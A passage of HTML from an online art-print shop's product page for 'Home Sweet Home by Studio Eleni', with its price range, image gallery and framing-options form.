    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>

<div data-content-region="header_bottom--global"><div data-layout-id="b6035f9d-ef51-4bb6-b966-6e368205169e">       <div data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764" data-layout-name="Layout">
    <style data-container-styling="7fe29460-2fb6-400d-a73c-e5d9a67bb764">
        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
        <style data-column-styling="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="51794dc7-2a8b-42da-9ed1-868bcadbf75c" data-placement-id="421915bf-6d3b-424c-8495-c22185283030" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>
        <div class="body" role="main" aria-label="Main content" data-currency-code="GBP">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container">
        
    <ul role="navigation" aria-label="Breadcrumb" class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Home</span>
                    <meta itemprop="position" content="0" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/shop-by-room.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">By Room</span>
                    <meta itemprop="position" content="1" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/hallway-art-prints" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Hallway Art Prints</span>
                    <meta itemprop="position" content="2" />
                </a>
            </li>
            <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/products/home-sweet-home-by-studio-eleni.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Home Sweet Home by Studio Eleni</span>
                    <meta itemprop="position" content="3" />
                </a>
            </li>
</ul>


    <div class="productView-container">
        <div itemscope itemtype="https://schema.org/Product">
                

<div class="productView" >
<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">

        
        <div class="productView-priceShareWrapper">
            <h1 class="productView-title" itemprop="name">Home Sweet Home by Studio Eleni</h1>
            <div class="productView-otherButtons">
                <div class="productView-wishlist">
                    <form action="/wishlist.php?action=add&amp;product_id=13242" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown-13242" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown-13242">
        <span class="is-srOnly">Add to Wish List</span>
        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu wishlist-dropdown" data-dropdown-content id="wishlist-dropdown-13242" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=13242">Create New Wish List</a>
        </li>
    </ul>
</form>
                </div>
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#" data-dropdown="productView-share-dropdown-13242">
                        <span class="is-srOnly">Share</span>
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-share" /></svg></i>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content id="productView-share-dropdown-13242">
                        
                    </div>
                </div>
            </div>
        </div>
        <div class="productView-price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
            <meta itemprop="url" content="https://eastendprints.co.uk/products/home-sweet-home-by-studio-eleni.html">
            <meta itemprop="availability" itemtype="https://schema.org/ItemAvailability"
                content="https://schema.org/InStock">
            <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/NewCondition">
            <meta itemprop="price" content="24">
            <meta itemprop="priceCurrency" content="GBP">
            <meta itemprop="priceValidUntil" content='2027-01-18'>
            <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
                <meta itemprop="minPrice" content="{toFixed price.price_range.min.with_tax.value settings.money.decimal_places}}">
                <meta itemprop="price" content="24">
                <meta itemprop="maxPrice" content="130">
                <meta itemprop="priceCurrency" content="GBP">
                <meta itemprop="valueAddedTaxIncluded" content="true">
            </div>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>




    <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price"> </span>
    </div>

    
        </div>
        <div data-content-region="product_below_price--global"><div data-layout-id="3e0b4640-5598-4986-956e-2b1f0a351bd4">       <div data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec" data-layout-name="Layout">
    <style data-container-styling="7c7bac64-b037-4048-b972-47420c6516ec">
        [data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f">
        <style data-column-styling="af0ba3c9-c231-4850-a1e5-416a544d3a4f">
            [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(0, 0, 0, 0);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="90269a16-ef3a-45c1-a6fc-408a765d454d" data-placement-id="e69fe667-ec87-476a-af33-d84773807561" data-placement-status="ACTIVE"><style>
    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d * {
      margin: 0;
      padding: 0;

        color: rgba(0,0,0,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 10px;
        min-height: 10px;

    }

    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d {
        text-align: left;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:active,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d strong,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:hover,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:active,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:hover,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:active,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d ">
  <div id="sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d" data-edit-mode="">
    <p>⭐ Fine art quality prints made to order in the U.K. | Rated 4.8/5</p>
<p>⭐ Every print you order supports independent art and artists</p>
<p>⭐ UK Delivery 4-6 Working Days | FREE over £100</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_price"></div>

        <h5 class="productView-brand" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
            <a href="https://eastendprints.co.uk/studio-eleni" itemprop="url"><span itemprop="name">Studio Eleni</span></a>
        </h5>

        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>

            <meta itemprop="sku" content="WARSPH013" />



        <div class="productView-rating">

            <!-- snippet location product_details -->
        </div>

            <dl class="productView-info productView-info--desktopOnly">
                <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                <dd class="productView-info-value productView-info-value--sku" data-product-sku>WARSPH013</dd>
                <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                                </dl>
        
        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
                <meta itemprop="image" content="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2?imbypass=on" />
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-13242" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture>
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/300x300/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x354/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/394x394/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/460x460/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/548x548/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/646x646/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/716x716/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2">
                                <source media="(min-width:1024px) and (max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/480x480/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2">
                                <source media="(min-width:1280px) and (max-width:1680px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/564x564/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2">
                                <img srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2" alt="Home Sweet Home by Studio Eleni Unframed Print" title="Home Sweet Home by Studio Eleni Unframed Print" width="728" height="728">
                            </picture>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692813/1706119952786_746681_source_1702301534__17555.1745582548.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692813/1706119952786_746681_source_1702301534__17555.1745582548.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/13242/692813/1706119952786_746681_source_1702301534__17555.1745582548.jpg?c=2" alt="Home Sweet Home by Studio Eleni Narrow Black Frame" title="Home Sweet Home by Studio Eleni Narrow Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692814/1706119948178_746687_source_1702301535__79422.1745582548.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692814/1706119948178_746687_source_1702301535__79422.1745582548.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/13242/692814/1706119948178_746687_source_1702301535__79422.1745582548.jpg?c=2" alt="Home Sweet Home by Studio Eleni Medium Black Frame" title="Home Sweet Home by Studio Eleni Medium Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692815/1706119952901_746693_source_1702301536__00663.1745582548.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692815/1706119952901_746693_source_1702301536__00663.1745582548.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/13242/692815/1706119952901_746693_source_1702301536__00663.1745582548.jpg?c=2" alt="Home Sweet Home by Studio Eleni Wide Black Frame" title="Home Sweet Home by Studio Eleni Wide Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692816/1706119953347_746699_source_1702301536__21211.1745582549.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692816/1706119953347_746699_source_1702301536__21211.1745582549.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/13242/692816/1706119953347_746699_source_1702301536__21211.1745582549.jpg?c=2" alt="Home Sweet Home by Studio Eleni Narrow Oak Frame" title="Home Sweet Home by Studio Eleni Narrow Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692817/1706119951420_746705_source_1702301537__85054.1745582550.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692817/1706119951420_746705_source_1702301537__85054.1745582550.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/13242/692817/1706119951420_746705_source_1702301537__85054.1745582550.jpg?c=2" alt="Home Sweet Home by Studio Eleni Medium Oak Frame" title="Home Sweet Home by Studio Eleni Medium Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692818/1706119957006_746711_source_1702301538__33880.1745582550.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692818/1706119957006_746711_source_1702301538__33880.1745582550.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/13242/692818/1706119957006_746711_source_1702301538__33880.1745582550.jpg?c=2" alt="Home Sweet Home by Studio Eleni Wide Oak Frame" title="Home Sweet Home by Studio Eleni Wide Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692819/1706119955181_746717_source_1702301539__08750.1745582551.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692819/1706119955181_746717_source_1702301539__08750.1745582551.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/13242/692819/1706119955181_746717_source_1702301539__08750.1745582551.jpg?c=2" alt="Home Sweet Home by Studio Eleni Narrow White Frame" title="Home Sweet Home by Studio Eleni Narrow White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692820/1706119958264_746723_source_1702301540__50854.1745582551.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692820/1706119958264_746723_source_1702301540__50854.1745582551.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/13242/692820/1706119958264_746723_source_1702301540__50854.1745582551.jpg?c=2" alt="Home Sweet Home by Studio Eleni Medium White Frame" title="Home Sweet Home by Studio Eleni Medium White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692821/1706119971336_746729_source_1702301543__28592.1745582552.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/13242/692821/1706119971336_746729_source_1702301543__28592.1745582552.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/13242/692821/1706119971336_746729_source_1702301543__28592.1745582552.jpg?c=2" alt="Home Sweet Home by Studio Eleni Wide White Frame" title="Home Sweet Home by Studio Eleni Wide White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>

        </ul>





        <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-13242" data-image-gallery-nav data-image-gallery-nav-slides="6" data-image-gallery-nav-horizontal="true">
                <li class="productView-imageCarousel-nav-item slick-current">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2" alt="Home Sweet Home by Studio Eleni Unframed Print" title="Home Sweet Home by Studio Eleni Unframed Print" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/13242/692813/1706119952786_746681_source_1702301534__17555.1745582548.jpg?c=2" alt="Home Sweet Home by Studio Eleni Narrow Black Frame" title="Home Sweet Home by Studio Eleni Narrow Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/13242/692814/1706119948178_746687_source_1702301535__79422.1745582548.jpg?c=2" alt="Home Sweet Home by Studio Eleni Medium Black Frame" title="Home Sweet Home by Studio Eleni Medium Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/13242/692815/1706119952901_746693_source_1702301536__00663.1745582548.jpg?c=2" alt="Home Sweet Home by Studio Eleni Wide Black Frame" title="Home Sweet Home by Studio Eleni Wide Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/13242/692816/1706119953347_746699_source_1702301536__21211.1745582549.jpg?c=2" alt="Home Sweet Home by Studio Eleni Narrow Oak Frame" title="Home Sweet Home by Studio Eleni Narrow Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/13242/692817/1706119951420_746705_source_1702301537__85054.1745582550.jpg?c=2" alt="Home Sweet Home by Studio Eleni Medium Oak Frame" title="Home Sweet Home by Studio Eleni Medium Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/13242/692818/1706119957006_746711_source_1702301538__33880.1745582550.jpg?c=2" alt="Home Sweet Home by Studio Eleni Wide Oak Frame" title="Home Sweet Home by Studio Eleni Wide Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/13242/692819/1706119955181_746717_source_1702301539__08750.1745582551.jpg?c=2" alt="Home Sweet Home by Studio Eleni Narrow White Frame" title="Home Sweet Home by Studio Eleni Narrow White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/13242/692820/1706119958264_746723_source_1702301540__50854.1745582551.jpg?c=2" alt="Home Sweet Home by Studio Eleni Medium White Frame" title="Home Sweet Home by Studio Eleni Medium White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/13242/692821/1706119971336_746729_source_1702301543__28592.1745582552.jpg?c=2" alt="Home Sweet Home by Studio Eleni Wide White Frame" title="Home Sweet Home by Studio Eleni Wide White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>

        </ul>

        <div class="customTextBox deskTop"></div>
    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-bulkPricing productView-info-bulkPricing">
        
    </section>

    <section class="productView-options">

        <div class="productView-options-content" id="productView-options-13242">
            <h4 class="productView-options-panel-heading">Select Your Print Framing and Size</h4>

            <form class="form form--addToCart" method="post" action="https://eastendprints.co.uk/cart.php" enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="13242"/>
    
                    <div class="productView-optionsGrid">
                        <div data-product-option-change style="display:none;">
                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_72239">
        Framing Options:
    </label>

    <select class="form-select form-select--small" name="attribute[72239]" id="attribute_select_72239" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="133" value="133" >Unframed</option>
            <option data-product-attribute-value="129" value="129" >Frame Black Wide (35mm)</option>
            <option data-product-attribute-value="240" value="240" >Frame Black Medium (22mm)</option>
            <option data-product-attribute-value="135" value="135" >Frame Black Narrow (15mm)</option>
            <option data-product-attribute-value="136" value="136" >Frame White Wide (35mm)</option>
            <option data-product-attribute-value="241" value="241" >Frame White Medium (22mm)</option>
            <option data-product-attribute-value="130" value="130" >Frame White Narrow (15mm)</option>
            <option data-product-attribute-value="139" value="139" >Frame Natural Oak Wide (35mm)</option>
            <option data-product-attribute-value="242" value="242" >Frame Natural Oak Medium (22mm)</option>
            <option data-product-attribute-value="140" value="140" >Frame Natural Oak Narrow (15mm)</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_72240">
